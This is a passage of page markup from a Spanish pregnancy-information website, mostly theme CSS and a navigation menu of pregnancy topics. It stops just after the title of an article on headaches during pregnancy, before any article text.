 </style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37{
border-color:#00b5e2 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_36_rand_style td-element-style" ><style>
.tdi_36_rand_style{
background-color:#f2faff !important;
}
 </style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_38{
border-color:#ff93bc !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_38 .tdb-menu > li .tdb-menu-sep,
                .tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_38 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_38 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    color: #31afce;
                }.tdi_38 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_38 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_38 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_38 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_38 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_38 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #31afce;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-weight:600 !important;text-transform:none !important;
                }.tdi_38 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_38 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #31afce;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #31afce;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .td-pulldown-filter-list li a{
                    font-size:12px !important;font-weight:500 !important;
                }.tdi_38 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<div class="tdi_38_rand_style td-element-style"><style>
.tdi_38_rand_style{
background-color:#f2faff !important;
}
 </style></div>
<style>
.tdi_38 .tdb-menu > li.current-menu-item > a,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a,
				.tdi_38 .tdb-menu > li:hover > a,
				.tdi_38 .tdb-menu > li.tdb-hover > a,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #140808;
				}.tdi_38 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #140808;
				}.tdi_38 .tdb-menu > li > a:after,
				.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #31afce;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #000000;
				}.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #000000;
				}
</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-cabecera-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6087"><a href="https://www.embarazo-online.com/calculadora-de-embarazo-online/"><div class="tdb-menu-item-text">CALCULADORA DE EMBARAZO</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6081"><a href="https://www.embarazo-online.com/embarazo-semana-a-semana/"><div class="tdb-menu-item-text">SEMANAS DE EMBARAZO</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5686 tdb-menu-item-inactive"><a href="https://www.embarazo-online.com/consejos/"><div class="tdb-menu-item-text">EMBARAZO</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6046"><a href="https://www.embarazo-online.com/embarazo-mes-a-mes/"><div class="tdb-menu-item-text">Embarazo Mes a Mes</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6037"><a href="https://www.embarazo-online.com/alimentacion-en-el-embarazo/"><div class="tdb-menu-item-text">Alimentación</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6038"><a href="https://www.embarazo-online.com/aumento-de-peso-en-el-embarazo/"><div class="tdb-menu-item-text">Aumento de peso</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6039"><a href="https://www.embarazo-online.com/cambios-en-el-embarazo/"><div class="tdb-menu-item-text">Cambios</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-6040"><a href="https://www.embarazo-online.com/consejos/"><div class="tdb-menu-item-text">Consejos</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6043"><a href="https://www.embarazo-online.com/ecografias/"><div class="tdb-menu-item-text">Ecografías</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6044"><a href="https://www.embarazo-online.com/ejercicio-en-el-embarazo/"><div class="tdb-menu-item-text">Ejercicio</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6035 tdb-menu-item-inactive"><a href="https://www.embarazo-online.com/parto/"><div class="tdb-menu-item-text">PARTO</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6041"><a href="https://www.embarazo-online.com/contracciones/"><div class="tdb-menu-item-text">Contracciones</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6055"><a href="https://www.embarazo-online.com/parto/"><div class="tdb-menu-item-text">Parto</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6056"><a href="https://www.embarazo-online.com/posparto/"><div class="tdb-menu-item-text">Posparto</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6050"><a href="https://www.embarazo-online.com/lactancia/"><div class="tdb-menu-item-text">Lactancia</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6036 tdb-menu-item-inactive"><a href="https://www.embarazo-online.com/el-bebe/"><div class="tdb-menu-item-text">EL BEBÉ</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6053"><a href="https://www.embarazo-online.com/nino-o-nina/"><div class="tdb-menu-item-text">Niño o Niña</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6047"><a href="https://www.embarazo-online.com/en-el-vientre-materno/"><div class="tdb-menu-item-text">En el vientre materno</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6045"><a href="https://www.embarazo-online.com/el-bebe/"><div class="tdb-menu-item-text">El bebé</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6049"><a href="https://www.embarazo-online.com/estimulacion-prenatal/"><div class="tdb-menu-item-text">Estimulación prenatal</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6052"><a href="https://www.embarazo-online.com/movimientos-fetales/"><div class="tdb-menu-item-text">Movimientos fetales</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6054"><a href="https://www.embarazo-online.com/nombres-para-el-bebe/"><div class="tdb-menu-item-text">Nombres para el bebé</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8834 tdb-menu-item-inactive"><a href="https://www.embarazo-online.com/home/"><div class="tdb-menu-item-text">+ Info</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8626"><a href="https://www.embarazo-online.com/curiosidades/"><div class="tdb-menu-item-text">Curiosidades</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8627"><a href="https://www.embarazo-online.com/es-seguro/"><div class="tdb-menu-item-text">Es seguro&#8230;?</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8630"><a href="https://www.embarazo-online.com/sabias-que/"><div class="tdb-menu-item-text">Sabías que&#8230;?</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8628"><a href="https://www.embarazo-online.com/mitos-y-creencias/"><div class="tdb-menu-item-text">Mitos y creencias</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8629"><a href="https://www.embarazo-online.com/remedios-caseros/"><div class="tdb-menu-item-text">Remedios caseros</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_42{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
				.tdi_44 .tdc-columns{
				    display: block;
				}.tdi_44 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2045" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-8024"
                    class="post-8024 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
</style><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_53 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_53 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_53 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_53{
					text-align: left;
				}.tdi_53 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Dolor de cabeza durante el embarazo</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_content tdi_54 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_54" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
